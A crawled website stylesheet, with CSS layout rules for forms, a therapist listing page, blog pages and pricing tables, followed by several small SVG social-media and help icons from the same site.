form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3, .alert-box .cta { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; height: auto; }

.myce-callout a { background-color: #333333; display: block; height: auto; width: auto; }

.myce-callout a:hover img, .myce-callout a:focus img { opacity: .6; }

.myce-callout img { width: 100%; opacity: 1; -webkit-transition: .3s; transition: .3s; }

.myce-callout a.primary-link { display: block; width: 100%; background-color: #255C80; color: #fff; text-decoration: underline; font-size: 1.11111rem; font-weight: 700; padding: 1.11111rem 0.55556rem 1.38889rem; line-height: 1.4; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout a.primary-link { font-size: 1.33333rem; } }

#page-id-67 .search-options { background-color: #F7F7F7; padding: 1.11111rem 1.66667rem; margin-bottom: 1.66667rem; }

#page-id-67 .image-wrapper { position: relative; width: 10rem; height: 9.44444rem; overflow: hidden; margin: 0 0 1.11111rem; }

#page-id-67 .image-wrapper img { position: absolute; left: 0; top: 0; width: 100%; height: auto; outline: none; }

#page-id-67 select { background-image: url("/images/dropdown.svg"); background-size: 0.55556rem; background-size: 0.83333rem; height: 2.77778rem; color: #255C80; font-weight: bold; font-family: "Lato", "Raleway", sans-serif; }

#page-id-67 .button { margin: 0 1.11111rem 0 0; }

#page-id-67 #Reset { display: inline-block; font-weight: bold; text-decoration: underline; }

#page-id-67 .location { color: #255C80; margin-bottom: 0.83333rem; }

#page-id-67 .heading { margin-bottom: 0.83333rem; }

#page-id-67 .therapist { text-align: center; }

#page-id-67 .therapist .image-wrapper { margin: 0 auto; }

#page-id-67 .therapist a { display: inline-block; color: #118752; text-decoration: underline; padding-bottom: 0.83333rem; }

#page-id-67 hr { border-width: 0.27778rem; margin: 0.83333rem auto; }

#page-id-67 h2.administrators { text-align: center; }

#page-id-67 h2.administrators + hr { margin: 1.11111rem auto; }

#page-id-67 h2.administrators { text-align: center; }

#page-id-67 h2.administrators + hr { margin: 1.11111rem auto; }

@media print, screen and (min-width: 64em) { #page-id-67 h2.administrators { margin-top: 2.22222rem; text-align: center; }
  #page-id-67 h2.administrators + hr { margin: 1.11111rem auto 3.33333rem; }
  #page-id-67 .image-wrapper { height: 16.66667rem !important; width: 14.44444rem !important; }
  #page-id-67 .content .content-text { padding: 0 0.83333rem; }
  #page-id-67 .search-options { background-color: #F7F7F7; padding: 2.22222rem 2.77778rem; margin-bottom: 2.77778rem; }
  #page-id-67 select { margin-bottom: 0; }
  #page-id-67 hr { border-width: 0.55556rem; margin: 1.66667rem auto; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #255C80; font-family: "Lato", "Raleway", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #255C80; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #002222; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #204f6e; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #255C80; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.22222rem; font-weight: bold; line-height: 1.2; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: inherit; font-size: 18px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); color: #255C80; }
  .blog-page .main-article .article-preview { padding: 0.55556rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(255, 255, 255, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.88889rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #F7F7F7; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #F7F7F7; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #255C80; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #255C80; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #255C80; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #F7F7F7; color: #002222; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 10px solid #255C80; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #002222; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #F7F7F7; color: #002222; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #255C80; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 10px solid #255C80; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #255C80; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #204f6e; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0.83333rem; font-size: 1.22222rem; font-weight: bold; font-family: "Lato", "Raleway", sans-serif; color: #fff; background-color: #255C80; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #255C80; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.lock-scroll { overflow: hidden; }

@media print, screen and (min-width: 64em) { .content-text > .pricing { margin-top: 40px !important; } }

.pricing + .row.pricing { margin-top: 30px; }

@media print, screen and (min-width: 64em) { .pricing + .row.pricing { margin-top: 40px !important; } }

.price-table .price-heading { color: #fff; padding: 20px; background-color: #255C80; }

.price-table .price-heading h2 { color: inherit; margin-bottom: 5px; line-height: 1.2; font-size: 1.11111rem; }

.price-table .price-heading p { margin: 0; font-size: 1rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .price-table .price-heading h2 { font-size: 1.66667rem; } }

.price-table .price-content { padding: 20px; background-color: #F7F7F7; }

.price-table .price-content .row + .row { margin-top: 10px; }

.price-table .price-content p { margin: 0; font-size: 0.88889rem; }

.price-table .price-content p.cta { margin-top: 20px; font-size: 1.11111rem; text-transform: uppercase; }

.price-table .price-content p.small { font-size: 0.72222rem; font-weight: 500; line-height: 1.1; }

.price-table .price-content p.small.margin { margin-top: 10px; }

.price-table .price-content hr { margin: 0; width: 100%; max-width: 100%; border-bottom: 1px solid #255C80; }

.price-table .price-content .price-item { font-weight: bold; font-size: 0.88889rem; color: #002222; margin: 0; }

.price-table .price-content .price { font-family: "Lato", "Raleway", sans-serif; font-weight: bold; font-size: 1.11111rem; margin-right: 10px; }

.price-table .price-content .total .price-item, .price-table .price-content .total .price { font-size: 1.11111rem; font-weight: bold; }

.price-table .price-content .total .price-item { text-transform: uppercase; }

.price-table .price-content .total hr { border: none; position: relative; height: 5px; width: 100%; }

.price-table .price-content .total hr::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 5px; background-image: url("/images/border.svg"); background-size: contain; background-position: left center; background-repeat: repeat-x; }

.price-table .price-content .total .price { color: #248752; }

@media print, screen and (min-width: 64em) { .price-table .price-content p { font-size: 1rem; }
  .price-table .price-content p.cta { margin-top: 20px; font-size: 1.33333rem; }
  .price-table .price-content .price-item { font-size: 1rem; }
  .price-table .price-content .price { font-size: 1.66667rem; }
  .price-table .price-content .total .price-item, .price-table .price-content .total .price { font-size: 1.33333rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-question-mark.svg
body_size: -131
content:
<svg xmlns="http://www.w3.org/2000/svg" width="134.253" height="134"><g transform="translate(-764.5 -5619)"><circle cx="67" cy="67" r="67" transform="translate(764.753 5619)" fill="#255c80"/><text transform="translate(764.5 5623)" fill="#fff" font-size="106" font-family="Lato-Bold, Lato" font-weight="700"><tspan x="42.496" y="105">?</tspan></text></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-yelp.svg
body_size: 163
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.196" height="42.197"><path d="M21.1 0A21.161 21.161 0 000 21.1a21.161 21.161 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.1 0zm-7.478 11.469a1.549 1.549 0 01.743-.534l5-1.734a1.194 1.194 0 011.179.172c.476.269.581 1.256.581 1.256l.05 8s-.114.962-.822 1.125a1.379 1.379 0 01-1.164-.343l-5.193-6.613s-.738-.79-.375-1.33zm-2.644 13.667a2.249 2.249 0 01-.14-1.014l.349-4.022a1.1 1.1 0 01.584-.721c.386-.214 1.182.093 1.182.093l5.37 2.534s.811.37.792.988c-.023.816-.451.83-.693.983l-6.271 1.294s-.9.315-1.174-.135zm9.668 7.628a2.384 2.384 0 01-.9.005l-4.213-1.242a1.066 1.066 0 01-.628-.7c-.134-.405.392-1.066.392-1.066l4.2-4.316s.645-.535 1.183-.277a.984.984 0 01.514.8l-.1 5.845s.1.803-.449.951zm2.563-12.007l3.4-5s.35-.645.919-.6a1.032 1.032 0 01.767.439l2.876 3.165a1.522 1.522 0 01.135.917c-.117.416-.936.727-.936.727l-6.019 1.643s-.851.143-1.159-.345a.97.97 0 01.016-.945zm7.895 6.553l-2.546 3.4a1.773 1.773 0 01-.917.353c-.457 0-.985-.663-.985-.663l-3.224-5.026s-.361-.733.066-1.138a1.158 1.158 0 01.984-.224l6.032 1.81s.861.147.852.682a1.951 1.951 0 01-.266.806z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-google.svg
body_size: -31
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.195" height="42.196"><path d="M21.098 0a21.16 21.16 0 00-21.1 21.1 21.16 21.16 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.098 0zM7.458 21.1a13.937 13.937 0 0123.156-10.453l-4.06 4.054a8.075 8.075 0 00-5.139-1.837 8.233 8.233 0 00-7.833 10.811l-4.695 3.594a13.934 13.934 0 01-1.429-6.171zm23.05 10.464a13.3 13.3 0 01-9.093 3.473 13.915 13.915 0 01-12.526-7.764l4.7-3.586a8.225 8.225 0 007.829 5.649 8.634 8.634 0 004.635-1.219 6.278 6.278 0 002.851-4.166h-7.486v-5.385h13.005a11.548 11.548 0 01.317 2.534 13.862 13.862 0 01-4.231 10.462z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-fb.svg
body_size: -196
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.196" height="42.196"><path d="M21.098 0a21.16 21.16 0 00-21.1 21.1 21.16 21.16 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.098 0zm6.427 12.364H24.87c-2.081 0-2.487.99-2.487 2.442v3.2h4.968l-.647 5.016h-4.321v11.2h-5.179v-11.2h-4.332v-5.016h4.332v-3.7c0-4.294 2.621-6.632 6.451-6.632a35.408 35.408 0 013.869.2z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-linkedin.svg
body_size: -134
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.195" height="42.196"><path d="M21.098 0a21.16 21.16 0 00-21.1 21.1 21.16 21.16 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.098 0zm-6.364 32.594H9.96V17.236h4.774zm-2.387-17.458a2.768 2.768 0 112.766-2.766 2.765 2.765 0 01-2.766 2.767zm20.267 17.458h-4.771v-7.469c0-1.781-.031-4.073-2.481-4.073-2.483 0-2.862 1.942-2.862 3.945v7.6h-4.772V17.239h4.579v2.1h.066a5.011 5.011 0 014.516-2.48c4.834 0 5.726 3.18 5.726 7.314z" fill="#fff"/></svg>